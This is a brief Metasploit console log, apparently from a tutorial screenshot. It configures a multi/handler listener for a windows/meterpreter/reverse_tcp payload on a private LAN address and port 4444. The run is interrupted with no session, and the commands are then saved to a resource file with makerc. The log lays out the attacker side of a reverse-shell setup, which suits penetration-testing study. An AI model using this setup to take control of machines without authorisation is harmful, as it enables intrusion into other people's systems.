 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST
set LHOST 192.168.10.112                 set LHOST fe80::a00:27ff:fe55:fcfa%eth0
msf exploit(handler) > set LHOST 192.168.10.112
LHOST => 192.168.10.112
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit

[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > makerc
Usage: makerc <output rc file>

Save the commands executed since startup to the specified file.

msf exploit(handler) > makerc multi_hand
[*] Saving last 6 commands to multi_hand ...